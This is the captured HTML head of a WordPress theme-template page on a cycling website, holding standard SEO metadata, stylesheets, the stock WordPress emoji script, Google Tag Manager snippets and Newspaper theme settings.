

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alpe-adria-cycling.com/tdb_templates/cs-small-module-template/
body_size: 104699
content:
<!doctype html >
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>CS Small – Module Template - Alpe Adria Cycling</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://alpe-adria-cycling.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://alpe-adria-cycling.com/tdb_templates/cs-small-module-template/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="CS Small – Module Template - Alpe Adria Cycling" />
<meta property="og:url" content="https://alpe-adria-cycling.com/tdb_templates/cs-small-module-template/" />
<meta property="og:site_name" content="Alpe Adria Cycling" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CS Small – Module Template - Alpe Adria Cycling" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://alpe-adria-cycling.com/tdb_templates/cs-small-module-template/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://alpe-adria-cycling.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://alpe-adria-cycling.com/tdb_templates/cs-small-module-template/","name":"CS Small \u2013 Module Template"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alpe Adria Cycling &raquo; Feed" href="https://alpe-adria-cycling.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alpe Adria Cycling &raquo; Comments Feed" href="https://alpe-adria-cycling.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alpe-adria-cycling.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ugb-style-css-v2-css' href='https://alpe-adria-cycling.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.css?ver=3.13.5' type='text/css' media='all' />
<style id='ugb-style-css-v2-inline-css' type='text/css'>
:root {--stk-block-width-default-detected: 696px;}
:root {
			--content-width: 696px;
		}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://alpe-adria-cycling.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C200%2C200italic%2C300%2C300italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C900%7CRoboto%3A400%2C600%2C700%2C200%2C200italic%2C300%2C300italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C900%7CLexend%3A500%2C400%2C600&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://alpe-adria-cycling.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://alpe-adria-cycling.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://alpe-adria-cycling.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" id="ugb-block-frontend-js-v2-js-extra">
/* <![CDATA[ */
var stackable = {"restUrl":"https:\/\/alpe-adria-cycling.com\/wp-json\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alpe-adria-cycling.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.js?ver=3.13.5" id="ugb-block-frontend-js-v2-js"></script>
<script type="text/javascript" src="https://alpe-adria-cycling.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alpe-adria-cycling.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://alpe-adria-cycling.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alpe-adria-cycling.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://alpe-adria-cycling.com/?p=11217' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alpe-adria-cycling.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falpe-adria-cycling.com%2Ftdb_templates%2Fcs-small-module-template%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alpe-adria-cycling.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falpe-adria-cycling.com%2Ftdb_templates%2Fcs-small-module-template%2F&#038;format=xml" />
        <style type="text/css" id="pf-main-css">
            
				@media screen {
					.printfriendly {
						z-index: 1000; position: relative
					}
					.printfriendly a, .printfriendly a:link, .printfriendly a:visited, .printfriendly a:hover, .printfriendly a:active {
						font-weight: 600;
						cursor: pointer;
						text-decoration: none;
						border: none;
						-webkit-box-shadow: none;
						-moz-box-shadow: none;
						box-shadow: none;
						outline:none;
						font-size: 14px !important;
						color: #3AAA11 !important;
					}
					.printfriendly.pf-alignleft {
						float: left;
					}
					.printfriendly.pf-alignright {
						float: right;
					}
					.printfriendly.pf-aligncenter {
						justify-content: center;
						display: flex; align-items: center;
					}
				}

				.pf-button-img {
					border: none;
					-webkit-box-shadow: none;
					-moz-box-shadow: none;
					box-shadow: none;
					padding: 0;
					margin: 0;
					display: inline;
					vertical-align: middle;
				}

				img.pf-button-img + .pf-button-text {
					margin-left: 6px;
				}

				@media print {
					.printfriendly {
						display: none;
					}
				}
				        </style>

            
        <style type="text/css" id="pf-excerpt-styles">
          .pf-button.pf-button-excerpt {
              display: none;
           }
        </style>

            
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"tdb_templates","pagePostType2":"single-tdb_templates","pagePostAuthor":"Alego"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WKKGHZR');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/alpe-adria-cycling.com\/wp-json\/","permalinkStructure":"\/%postname%\/%post_id%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--cs-bg-grey:#f8f5f4;--cs-shadow:#e8e8e8;--cs-black:#0d1f2d;--cs-red:#FF9334;--cs-blue:#2639e2;--cs-dark-blue:#1a28a3;--cs-grey:#e0dcd4;--cs-white:#FFFFFF;--cs-text-grey:#A7AFB5;--cs-bg-grey2:#F9F9F9;--cs-light-blue:#569DFF;--cs-text-dark-grey:#787E84}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--sans-serif:Lexend;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/alpe-adria-cycling.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/alpe-adria-cycling.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#2639e2";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="58667d7335";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#2639e2;--td_slider_text:rgba(38,57,226,0.7)}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://alpe-adria-cycling.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alpe-adria-cycling.com/tdb_templates/cs-small-module-template/",
                    "name": "CS Small – Module Template"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://alpe-adria-cycling.com/wp-content/uploads/2021/05/cropped-logo-alpe-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://alpe-adria-cycling.com/wp-content/uploads/2021/05/cropped-logo-alpe-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alpe-adria-cycling.com/wp-content/uploads/2021/05/cropped-logo-alpe-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://alpe-adria-cycling.com/wp-content/uploads/2021/05/cropped-logo-alpe-removebg-preview-270x270.png" />

<!-- Button style compiled by theme -->

